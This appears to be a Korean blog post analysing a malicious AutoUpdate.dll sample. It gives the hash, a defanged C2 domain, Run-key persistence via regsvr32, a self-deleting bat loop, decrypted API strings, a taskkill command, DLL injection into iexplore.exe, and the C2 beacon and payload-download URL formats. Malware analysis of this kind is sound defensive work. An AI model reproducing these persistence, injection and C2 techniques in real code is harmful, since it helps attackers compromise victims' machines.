MD5: 2142739359fd0c614ffe3e2fcbc8c89d
NAME: AutoUpdate.dll
SIZE: 249,856
C2 : http://part[.]bigfile.pe.hu
# 흐름도

1. 레지스트리 등록
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
- Key : [WindowsDefender]
- Value : [regsvr32.exe /s “~\\Defender\\AutoUpdate.dll”]

2. bat 파일 드랍, 자가 삭제
- %ProgramData%\temp\[RANDOM].tmp.bat

3. Mutex 생성 (중복방지)
- <*IMPOSSIBLE*>

4-1. 암호화된 문자열 복호화 함수를 통해 복호화
4-2. 복호화 로직은 암호화된 문자열을 포인터로 담고 15E90 함수로 호출된 후 암호화된 문자열 1Byte를 Return 한다. 그 이후 "암호화된 문자열 ^ KEY ^ 암호화된 문자열[다음순번1Byte]" 연산을 반복하고 1Byte씩 암호화된 문자열의 위치를 변경해준다.

| Obfuscation -> UnObfuscation |
|
2f1139670331658833760466d34d57c97c025d4e3a6a7d90ffc4a9ac0d2f0bade481e4d4bee1e00743461e3c8aa193347f0b40 -> Software\\Microsoft\\Windows\\Defender eeaae32e932e7b321b0c8d18337dca949a55db85 -> temp 2dd2864fe56521782244fdb7d3ee2f1e5fe80935a6b1a3e9e5c44193 -> regsvr32.exe 9deebc78352291eaca588a09f5a883e3ce4f9599db987bf4627794fe79be4ec239a3436c307c890cb19a4c06865cad2bd842a8b5f2a35bde7a7ea6da41-> Software\\Microsoft\\Windows\\CurrentVersion\\Run 827b563a171512257b977a6e22fdfd6facb582cc .bat c00078e0c908529f0012b14d29a41681fa889505a9c0e6747e4cddb0b9790ae7072578eb00055de2c2f061450a8efd04added212f9d4f548681dc3fabc385cb8086d74e0242654ebcbf92c0441c5f155b0ced000eb repeat\r\n del \"%s\"\r\n if exist \"%s\" goto repeat\r\n del \"%%~f0\" 10d2396206434f84a5c7cb44369df6a559f8969bea9fe430e74fe7c6836d IsWow64Process ddc53cdc310ecc6fe90ebe0348895336b61658eabedc237eb9d3016e kernel32.dll dccf6e760092c17cd09a36c54b6659aa90303f2d619a3937866e21a5 LoadLibraryA 663ec0595d02c14793229b45e0223036206cc9f5e48f2c19ebbb59 FreeLibrary 9d6f71552d0a1c1012e9096de1ee45b5dad0d5cd8fe188f4832c4c4dc9694d956d43 GetModuleFileNameA 2aa71b87d22a9fde156aeae0dea85f5265b2cc25a7ff0fb2c2db42 OpenProcess b1c15d1ba28d4395486d18bd3d1977b8f2417903d53d2ec9eee09d531d45 CreateProcessA fe1a9edb440376b74bb306890b40bfe6a8db3798a9cbd12700dfb65c122a VirtualAllocEx 0375c52112548e9e8bf35066258e71e55453ffaaddd925d43caa899cf41f0389f8f4 WriteProcessMemory c202905ea69e769d3be20c9dfaf4225e81f1043be91230c58c0b669f CreateThread 22dafe5cb523cd5d15d1bf433cabdb8261c9526faee8774f378942640ccf6681c27c CreateRemoteThread 8a75cad4890e2a7cc93179e4c7a41ffaddc96aca05643c13b3ecf27ad8334ede312799 WaitForSingleObject 6b88de3f885b29b868c31a1cf5f2c2762cc16b00eddb827c7dd2adff6bf45364 GetTempFileNameA cafef68998166274bd52077aec2e32d98d169449b4cfddf925036c57 GetTempPathA 52472125e01eb2d646fe189502fbf9331139683492e53b888f CopyFileA 75eaad30b692beb7d0667eb46b10c4ff38bd6633c338ea38adb38c MoveFileExA e548c45e65342cf63c9d2ef1d0a6bcbba69c3d02134228b7e71f70 CreateFileA 682e01021cdcb51ad40e7c88a5c1ff9e2f64115520904009b4c0d9 GetFileSize ce27588ed84ad26fe5cc35abf9cd83648ac8fc17bb9400068f2652 DeleteFileA da03bb71e2a0aab11450510be6cabe5f88ee3421854c8a5e ReadFile 2d6f807436d068ef9263b271f4a5e19d7a678e8edd4b4ac93e WriteFile 7c9f8cf556af7c3484195d2c6b1bf86c2fd52d9ea1627b1ff484b7efe188 SetFilePointer 47305aa4ce72e4d6c784d1870d0a1b4e04586dba112bae16b55de9 CloseHandle 5be0eea5c07fedd9453275429f45e511188a01c5716bd2644e100d2ad9ec3a19119f10c57661e34e CreateToolhelp32Snapshot 20d77fcc4a530762fbb745420780dc3d70d5c56a456511408978546410e4 Process32First ceafa8435881b31d278dc75baaa9f34f9e4384a4996bab859053f1d20c Process32Next 296ceeda3be09ca2cb04ee2e3d5870ff6e67fd7321a255b41061e1bb GetTickCount fc1f4629aa75ced2672481c06ac01607bfd2f1b96777f4534001f879 CreateMutexA a1691378acc2491492628b99b5a7d513e6ea8da57bd6fc8d6c7dbe429641 GetProcessHeap c66f2aee4cd11686a7f814744c346d3a8e84cf515bf88b68 HeapFree 826850b0729396b505a4d033e5b8fd8ecac7f63605fa00dabc HeapAlloc 5151f3e797f6cba7ddb809ce7b0f0bee1622a50ff765db10a85830908fec822d GetModuleHandleA 9135468a53add0c298cb966803e7ea73d686b47d5b84268177c80e1478fc737391 GetCurrentProcess c90f349542d9885d60a3e7bf08678fae8ee4a47d50ea033206cc469c GetLocalTime 80d11fc845bfc989226878d661aca7fbc773189eba71d12e695253f6e32ae052bc0b7b GetNativeSystemInfo 14a93a46d2c08aaf83cfcee0e9c500394782ddfe5c Sleep cc8635c66191befbe98420407486c11f9f602694906c86149071052a18f75a20b8570fac SystemTimeToFileTime 56ca52fb74de47f9f0a65baf75e1f20811be9830308fba37b26476b7a42a99 GetStartupInfoA 5b14ef3625086085a64d2a87f855b3b61c6df693cfb4a0408b92d13ba6 GetSystemTime dad17d20b7cbd8f30f248ad955d29886993a2263a00e861c6322 CreatePipe 5f53b055c34722affe8046107178a2a00933f1d066400ee0729eb7c4 VirtualAlloc c82e92d1db6e7fb52e6a3cd7231f579d9ed9399c323d2edd818ed7 VirtualFree 87eb1ecbeafbd99f4470192923ab0df1d1533f801f8530ffc9d6bbf7b768 VirtualProtect 9741398055235352714a9a858ae6fa11d8e9b55b431532050c07 OpenMutexA eec433d41e23b5fbe173ac15bc25404fab174deda3f228b03434eb ExitProcess 9cca248f6586abde730c2d332e3293e0da7933d8fe14d07d6b FindClose 1477a9c12a7561b66d21d203b8c10b6e524c8b2e425e4d8891f64d22ff7f FindFirstFileA 1d7faddf3503d53e81e3164c6b0b1e2e5b4d8e354e2885cf0882f8d1fb FindNextFileA a68971c384cee6e83c93005407e022d6f21e1db35efe79e5bc7f0d3652d78623 TerminateProcess d7d8f425dc269e88847c74fba2cafd8a902dadde6733de3fd4c6 GetVersion 3a7a45637bd16672f9667638d1fbfe3b7d62536672cfdcc35f706836880192c88695bfb288 GetVolumeInformationA 44b9ceb0f8d2c11daa35d2ae0f9455e803df658213af0a78a5e375b2cf3e0894bf74c332 GetWindowsDirectoryA 52a7836d4a5117018190c3df29b172b605cd39621c097705e517b8027ca2a72741a0506f40750b789c6fd86e28f7 Wow64DisableWow64FsRedirection 08141d63c3089c5e06d77bea1b3e172c5d3a4253a3992b117bc0 User32.dll 4a9cef4f29885c7a1ed48383158076e90df46f640e GetDC c1e3b19028a9fa5d0675af0ab774dec98600c5115c86173e5752aac91000b10f GetDesktopWindow 21f7cdeb675fa55e7f3b9d87d61f6f9c66f44de0e8c5053c31658d64d69e986a2fb70d GetForegroundWindow 42c77001f137e9a614a6ca9b882184ea05a7a3e97d33b87104d07eb64a0afa75 GetKeyboardState 5afab0b893cb23a09e7b719abc0436981d8246b543f18155aaa5b1 GetKeyState 28481e19625cfed71f670d121299457c6f4228627956dc6e1c365e3858a88e81 GetSystemMetrics 8f5cca9e7e033106e9bc45d7ef73f657c8f14f8691fca9c05eb69639a290 GetWindowTextA 3bb8f0284de5326e65b5f98bfba479a376ab28735fdd8aa6ac61d9 MessageBoxA bab70d5c910299fa1759d112c1f083dde83a5b6292e31fa1f5 ReleaseDC 5cadd36fef0b27e8e855182b0def7f4e08ca5844c8aae4 ToAscii 80a9c62fd036babfe61de323e30fd31ec70aa5b95b439d4ec4 Gdi32.dll 2bea38df9c5d71708e39bd96edc352f469eaa63bcbe2 BitBlt 383620eb6754f368e7f13d9c6193a0727b3f7af0e3d26265ef6e32dad223eff882dd890f092d CreateCompatibleBitmap de9cb72e23ce2d980a06a351f5db562c9d73a1eeb9127c8bec9a587de158622bb16e CreateCompatibleDC 4888d5b8a67f3c244324f0b0f971c6e80ce15885574d3552 DeleteDC 73279abf598b02eec86199cc2c905c1c37758359749ad75bf9fd07bf DeleteObject 4915faf6f1e389e6f2830176ee22b9660e7ef042fa5bbb29a8 GetDIBits d19ce3bbc9f10ec67fdd9bbe8325e3bf966ff80ca73c57f2f965 GetObjectA e81e0e878ed4743fa6b6e07bea0e8101bbc0a240ad0d366ba774f7f8 SelectObject 90c9edf8b6151c90fb1f51905ec29c6ce342ca5e84a28c32addee3 shell32.dll a8aa92918bceb35fec0acd1ce0e066cefb19cc38c74f93a02847f8b435a1af20 SHGetFolderPathA 70b06ba8b66762045023b717502b46ba23dbf329fafcea8b9fd51062510e27efe61300e9 SHCreateDirectoryExA ............................... 생략 |
5. iexplore.exe 프로세스 종료
- taskkill.exe /im iexplore.exe /f

6. iexplore.exe 프로세스 생성
- C:\\Program Files\\internet explorer\\iexplore.exe

7. iexplore.exe의 프로세스 검색 및 OpenProcess 함수를 통해 핸들을 얻은 후 Dll Injection
- Injection to “~Autoupdate.dll -> iexplorer.exe ”


8. 감염 PC의 볼륨정보, OS정보 확인


9. 1분 간격으로 공격자의 C&C서버로 감염PC의 정보 전송
- part.bigfile.pe.hu//?m=a&p1=[Volume Information]c&p2=[OS버전,시스템종류]-Dropper-v3108312

10. 공격자의 C&C서버로 다운로드될 파일의 hash를 URL의 포함시켜 요청하고 해당 파일이 존재할 경우 다운로드를 한다. 그 이후 tmp 파일로 저장되고 regsvr32.exe로 인해 추가 행위가 가능하다
- part.bigfile.pe.hu//?m=e&p1=[Volume Information]c&p2=b&p3=File Hash
- regsvr32.exe /s “[Random].tmp

변종마다 C2주소가 다르며 행위도 조금씩 틀리다.
'Analysis' 카테고리의 다른 글
| Trickbot 분석 (0) | 2021.01.04 |
|---|---|
| emotet 분석 (0) | 2020.09.08 |
| 28833e121bb77c8262996af1f2aeef55 분석 (0) | 2020.09.01 |